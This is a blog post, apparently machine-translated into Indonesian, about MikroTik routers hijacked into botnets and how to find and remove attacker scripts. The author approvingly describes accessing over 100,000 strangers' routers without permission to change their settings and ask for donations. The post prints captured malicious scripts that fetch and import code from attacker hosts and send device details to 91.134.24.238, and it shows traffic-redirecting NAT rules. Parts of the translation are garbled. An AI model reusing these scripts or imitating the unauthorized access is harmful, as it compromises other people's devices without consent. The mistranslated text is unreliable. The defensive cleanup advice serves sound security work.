RouterOS adalah alat yang sangat kuat di tangan para profesional dan profesional yang bertanggung jawab. Tetapi di tangan pemula atau mereka yang melakukan segalanya dengan "dan turun", Mikrotik mulai menjalani hidupnya sendiri dan berubah menjadi simpul botnet.

Kembali pada Mei 2018, saya menulis artikel

dengan rekomendasi tentang cara melindungi Mikrotik saya .

Anehnya, masih ada ribuan router Mikrotik "terbuka" dalam jaringan dan pasukan botnet sedang mengisi ulang.

Di waktu senggang saya dari kerja dan bersantai, saya mencari perangkat yang rentan di seluruh jaringan dan membuat pengaturan sesuai dengan rekomendasi saya, yaitu, saya menambahkan aturan firewall yang memblokir akses ke router bukan dari jaringan lokal. Dalam komentar saya menulis informasi tentang kerentanan dan meninggalkan alamat saluran telegram

@router_os, di mana saya bisa mengajukan pertanyaan yang menarik (seharusnya muncul di admin normal).

Dari Mei hingga hari ini, saya "menarik" lebih dari 100 ribu perangkat Mikrotik dari cengkeraman botnet.

Karena saya tidak dapat berbicara di

MUM 2018 di Moskow , saya memutuskan untuk menerbitkan laporan saya di habr.com

Ada banyak analitik di jaringan persis bagaimana RouterOS digunakan oleh peretas (misalnya, di

sini ). Tetapi artikel saya berdasarkan pengalaman saya secara pribadi.

Admin dan reaksi mereka

Di seluruh dunia, administrator router cepat atau lambat menemukan telur Paskah.



/ catatan sistem/system note print

show-at-login: yes

note: I closed the vulnerability with a firewall. Please update RouterOS. You can say thanks on the WebMoney Z399578297824 or BTC 14qiYkk3nUgsdqQawiMLC1bUGDZWHowix1. My Telegram http://t.me/router_os

Paling sunyi menutupi lubang. Seseorang tidak terlalu malas untuk menulis saya "terima kasih". Tetapi ada beberapa yang

dengan keras membenci tidak mengerti.

Seorang spesialis normal harus merespons dengan memadai ketika mereka menunjukkan kesalahannya. Selama ini, tidak lebih dari 50 orang menulis kepada saya ...

Karena reaksi pengguna sangat minim, saya sampai pada kesimpulan bahwa sebagian besar bahkan tidak akan menyadari bahwa ada sesuatu yang salah pada router. Oleh karena itu, saya mulai memperbaiki skrip saya, yang, selain aturan firewall, akan menghapus pintu belakang yang saya ketahui bahwa para penyerang pergi.

Adalah logis bahwa metode saya tidak cocok untuk semua orang. Tetapi saya belum menemukan pendekatan yang berbeda untuk tugas ini.

Peretas Cinta RouterOS

Dalam sebagian besar kasus, saya menemukan perangkat yang sudah terinfeksi oleh seseorang. Sayangnya, saya tidak segera mulai menganalisis isinya. Inilah yang saya temukan dan apa yang akan menjadi pertanda pasti bahwa router Anda terganggu.

Proxy dan Socks web

Penggunaan router yang paling umum adalah melalui web standar dan proksi kaus kaki. Jika Anda tidak menggunakannya, tetapi dihidupkan, matikan saja.

/ip proxy set enabled=no

/ip socks set enabled=no

Tetapi untuk mematikannya, peretas menambahkan skrip ke sheduler, yang akan dihidupkan oleh proksi setelah beberapa saat:

/ skrip sistem/system scheduler

add interval=10m name="port 54321" on-event="port 54321" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon \

start-date=sep/02/2018 start-time=20:35:53

/system script

add name="port 54321" owner=gateway policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive,romon source="/\

ip firewall filter remove [/ip firewall filter find where comment ~ \"port\

\_[0-9]*\"];/ip socks set enabled=yes port=54321 max-connections=255 conne\

ction-idle-timeout=60;/ip socks access remove [/ip socks access find];/ip \

firewall filter add chain=input protocol=tcp port=54321 action=accept comm\

ent=\"port 54321\";/ip firewall filter move [/ip firewall filter find comm\

ent=\"port 54321\"] 1;"

Anda dapat menemukan file

webproxy/error.html yang diberikan oleh proxy kepada Anda, dan pada gilirannya, memanggil penambang.

Parameter ekstra muncul di sini:

/ip proxy access print

/ip socks access printScript dapat melakukan apa saja

90% dari Mikrotik full-blown memiliki skrip

/system script skrip

/system script dan bagi mereka jadwal eksekusi

/system scheduler dikonfigurasikan.

Menurut jadwal, skrip diunduh, yang selanjutnya dieksekusi.

Instalasi penambang/system scheduler

add interval=11h name=upd113 on-event="/tool fetch url=http://gotan.bit:31415/\

01/error.html mode=http dst-path=webproxy/error.html" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:28:02

add interval=9h name=upd115 on-event=\

"/tool fetch url=http://gotan.bit:31415/01/u113.rsc mode=http" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:28:02

add interval=9h name=upd116 on-event="/import u113.rsc" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:28:12

add interval=1d name=Auto113 on-event="/system reboot" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-date=\

aug/20/2018 start-time=03:00:00

/system script

add name=script4_ owner=nivel2 policy=\

ftp,reboot,read,write,policy,test,password,sensitive source="/tool fetch a\

ddress=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http keep-resu\

lt=no"

Versi lain dari skrip, yang setelah aplikasi coba sembunyikan sebagian./system scheduler

add interval=11s name=MTIT on-event="/system script run MTIT" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-time=\

startup

add interval=25m name="DDNS Serv" on-event="/system script run iDDNS" policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive start-time=\

startup

/system script

add name=MTIT owner=admin policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive source=\

"/ping 10.12.0.26 interface=ether4 count=10"

add name=iDDNS owner=admin policy=\

ftp,reboot,read,write,policy,test,password,sniff,sensitive source=":global\

\_mac [/interface ethernet get 1 mac-address]\r\

\n:global port ([/ip service get winbox port].\"_\".[/ip socks get port].\

\"_\".[/ip proxy get port])\r\

\n:global info ([/ip socks get enabled].\"_\".[/ip proxy get enabled].\"_\

\".[/interface pptp-server server get enabled])\r\

\n:global cmd \"/\$mac/\$port/\$info/dns\"\r\

\n/tool fetch address=91.134.24.238 src-path=\$cmd mode=http dst-path=dns;\

:delay 3s\r\

\n/import dns;:delay 4s;/file remove dns"

Dengan demikian, penyerang selalu memiliki kesempatan untuk "memberi makan" skrip baru dan, misalnya, melakukan serangan DDOS skala besar.

Naskah dapat disembunyikan di mana-mana Karena itu, periksa tempat-tempat ini dengan cermat. Pada RouterOS yang bersih, tempat-tempat ini kosong.



DST-NAT

Saya sangat terkejut, tetapi ada banyak perangkat yang lalu lintasnya dibungkus

/ip firewall nat .

Spam di dst-nat

/ip firewall nat

add action=masquerade chain=srcnat comment="default configuration"

add action=masquerade chain=srcnat

add action=dst-nat chain=dstnat dst-port=4444 protocol=tcp to-addresses=\

91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-port=8008 protocol=tcp to-addresses=\

91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=8008 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=443 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=218.11.2.83 dst-port=25 protocol=\

tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=51.15.39.52 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=51.15.39.186 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=51.15.89.69 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=79.137.82.70 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=79.137.82.104 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=92.222.72.197 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=92.222.180.118 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444

add action=dst-nat chain=dstnat dst-address=151.80.59.84 dst-port=9999 \

protocol=tcp to-addresses=91.92.128.187 to-ports=4444 Cara yang baik untuk menyembunyikan ip asli Anda.

VPN

Seperti tanpa dia. RouterOS dapat mengambil berbagai jenis vpn, tetapi peretas paling sering menggunakan pptp dan L2TP.

Jadi periksa bagian

/ppp secretBahkan jika bagian ini kosong, peretas yang licik dapat masuk melalui Radius.

Periksa catatan

/radius printJika Anda tidak mengonfigurasi apa pun, maka itu harus kosong. Kalau tidak, perlu dibersihkan:

/radius remove numbers=[/radius find ]Dan melarang penggunaan Radius

/ppp aaa set use-radius=no use-circuit-id-in-nas-port-id=noNonaktifkan penggunaan Radius untuk otorisasi pada perangkat

/user aaa set use-radius=noJika Anda tidak menggunakan vpn, maka nonaktifkan

/interface l2tp-server server set enabled=no

/interface pptp-server server set enabled=no

/interface sstp-server server set enabled=noDNS statis

Itu bukan tanpa fischig. Pada router di / ip dns statis, Anda dapat menemukannya

Semuanya sangat sederhana: Anda mengarahkan alamat situs yang Anda tahu ke bilah alamat, tetapi sebenarnya Anda bisa masuk ke server penyerang.

Hapus konten



/ip dns static remove numbers=[/ip dns static find]Memotong hak admin

UPD: Ada juga sekelompok router tempat hacker memotong hak admin dan memulai sendiri dengan hak penuh (misalnya, router dan cnt), atau hanya menghilangkan hak dan memperbarui firmware ke yang terbaru.

konten / pengguna dalam kasus pertama[router @ MikroTik]> / pengguna cetak

Bendera: X - dinonaktifkan

# ALAMAT NAMA GROUP TERAKHIR-LOGGED-IN

0 ;;; pengguna standar sistem

admin admin sep / 18/2018 15:08:45

1 dima penuh sep / 14/2018 19:54:00

2 router penuh sep / 26/2018 09:23:41

[router @ MikroTik]> / kelompok pengguna cetak

0 name = "read" policy = local, telnet, ssh, reboot, baca, test, winbox, kata sandi, web, sniff, sensitif, api, romon, tikapp ,! Ftp ,! Tulis, Kebijakan ,! Dude skin = default

1 name = "tulis" kebijakan = lokal, telnet, ssh, reboot, baca, tulis, uji, winbox, kata sandi, web, sniff, sensitif, api, romon, tikapp,! Ftp,! Kebijakan,! Bung kulit = default

2 name = "full" policy = lokal, telnet, ssh, ftp, reboot, baca, tulis, kebijakan, tes, winbox, kata sandi, web, sniff, sensitif, api, romon, dude, tikapp skin = default

3 name = "admin" policy = local, ftp, reboot, baca, tulis, uji, winbox, kata sandi, web, sniff, sensitif, api ,! Telnet ,! Ssh,! Kebijakan,! Romon,! Bung,! Tikapp skin = standar

Sebagai opsi untuk mengatasi masalah ini: melalui netinstall, turunkan ke firmware yang rentan dan gunakan exploit.

Paket sniffer

Rekan kerja dari Kaspersky Lab

menyebutkan pencurian lalu lintas dengan mengarahkannya ke simpul yang tidak dikenal.

Anda dapat mematikannya seperti ini:

/tool sniffer stop

/tool sniffer set streaming-enabled=no filter-ip-protocol="" filter-port="" filter-interface="" filter-stream=no

Masalah Produk Mikrotik

Sistem yang sepenuhnya aman tidak ada. Dan distribusi massal produk Mikrotik juga memerlukan studi besar-besaran terhadap perangkat ini.

Karena fungsionalitas RouterOS memungkinkan Anda untuk melakukan sejumlah besar tugas, itu menarik untuk peretas juga.

Karena fakta bahwa produk ini berkembang sangat dinamis, laju munculnya "lubang" baru juga besar. Meskipun demikian, Mikrotik dengan cepat mengeluarkan tambalan untuk sistemnya.

Keluar

Sampai saat ini, satu-satunya solusi yang tepat untuk melindungi RouterOS adalah firewall yang dikonfigurasi dengan benar, yang bekerja berdasarkan prinsip "segala sesuatu yang jelas-jelas tidak diizinkan dilarang."

Dan semua karena Mikrotik menggunakan firewall Linux klasik, yang telah diasah oleh pasukan spesialis selama bertahun-tahun.

Jika Anda memerlukan akses ke perangkat dari jaringan global, maka gunakan prinsip "

port knocking ". Prinsip "fail2ban" tidak selalu membenarkan dirinya sendiri, karena masih mendeteksi perangkat.

Solusi global

Mode lamer

Karena perangkatnya sangat murah, mereka dibeli oleh pengguna yang tidak memiliki pengetahuan khusus. Mikrotik perlu mengembangkan antarmuka "lamer", yang memiliki jumlah pengaturan minimum, seperti kebanyakan router SOHO. Selain itu, itu harus menjadi default. Dan pengguna harus mengaktifkan mode lanjutan secara sadar. "Pengaturan cepat" saat ini tidak cukup baik. Selain itu, karena banyaknya tombol, pengguna mungkin tidak memperhatikan fungsi ini.

Penganalisa bug

Ini juga membutuhkan modul yang menganalisis konfigurasi saat ini untuk kemungkinan kerentanan dan memberi tahu pengguna jika ia yakin bahwa router mungkin akan dikompromikan. Modul ini harus memuat "basis pengetahuan" yang diisi karyawan Mikrotik berdasarkan kesalahan umum. Dan dalam hal kerentanan serius, aktifkan mode "darurat".

Jika saya bisa mensistematisasikan sebagian dari ancaman, maka para pengembang dan bahkan lebih lagi ...

Firewall - sebagai layanan penyedia

Pasar untuk perangkat "pintar" berkembang pesat dan mereka jauh dari semua terlindungi dengan baik. Kebanyakan orang yang membelinya juga tidak memiliki pengetahuan khusus untuk melindungi gadget mereka sendiri.

Karenanya, sudah saatnya bagi penyedia layanan Internet untuk membuat layanan komersial untuk melindungi gadget tersebut. Pengguna basi di akun Anda menunjukkan port mana yang dibuka dari Internet.

Penyedia juga dapat membuat database terpusat dari perangkat yang ada dan kebutuhan normal mereka. Pengguna menunjukkan di LC perangkat mana yang ia gunakan. Dalam hal perilaku abnormal perangkat semacam itu, beri tahu pengguna.

Saya percaya bahwa pasar sudah matang untuk layanan seperti itu.

Layanan ini memiliki keunggulan sebagai berikut:

- Untuk penyedia, item pendapatan lain

- Kurangi lalu lintas palsu

- Kurangi perekrutan perangkat ke botnet

- Promosi pengembangan layanan rumah pintar

- Pengguna tidak lagi dapat mengganggu keamanan mereka.

Sedikit tentang diriku

Saya akan mencoba menjawab pertanyaan yang mungkin akan mereka tanyakan kepada saya.

- Saya bekerja di posisi yang tidak terkait dengan Mikrotik dan jaringan pada umumnya.

- Namun, saya memiliki sertifikat MTCNA.

- Mikrotik adalah hobi saya. Semua yang saya lakukan - saya suka saja. Jadi bisa dikatakan "untuk bersenang-senang."

- Mengapa tidak mendapat pekerjaan berdasarkan profil? Mereka yang membeli mikrotik di kota kami tidak dapat membayar banyak ZP. Mereka yang dapat membayar saya layak membeli cisco.

- Dalam komentar di firewall, saya menunjukkan dompet saya, tetapi sejak Mei mereka melemparkan saya hanya sekitar $ 40. Mereka menulis kepada telegram dari berbagai negara, mengatakan bahwa mereka tidak memiliki wmz, tetapi semuanya tetap sama, “terima kasih”.

PS:

Bagikan pengalaman Anda bagaimana cara lain yang dapat digunakan peretas menggunakan Mikrotik.